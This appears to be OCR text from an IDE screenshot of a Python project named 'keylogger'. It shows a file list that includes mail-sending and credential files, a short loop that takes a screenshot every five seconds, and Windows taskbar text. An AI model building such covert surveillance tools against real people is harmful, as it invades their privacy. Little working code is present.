 File Edit View Navigate Code VCS Help keylogger - screenshots.py
log.txt sendmail.py screenshots.py requirement.txt cred.json control.py main.py listen.py
Project
keylogger C:\Users\
venv library root
Lib
Scripts
.gitignore
control.py
cred.json
pyvenv.cfg
listen.py
log.txt
main.py
requirement.txt
screenshots.py
sendmail.py
External Libraries
29
30 def main():
31 schedule.every(5).seconds.do(take_screenshot)
32
33 while True:
34 schedule.run_pending()
35 time.sleep(1)
36
37 if __name__ == '__main__':
38 main()
39
5 1
Notifications
Run: listen main screenshots
Taking screenshot...
Screenshot taken...
Activer Windows
Accédez aux paramètres pour activer Windows.
Version Control Run Python Packages Python Console Problems Terminal Services
Download pre-built shared indexes: Reduce the indexing time and CPU load with pre-built Python packages shared indexes // Always download // Download once // Don't show again // Configure... (today 15:15) 39:1 CRLF UTF-8 4 spaces Python 3.10 (keylogger)
1 18°C
مشمس جزئيًا
Rechercher
A
PE
FRA
17:06
10/12/2023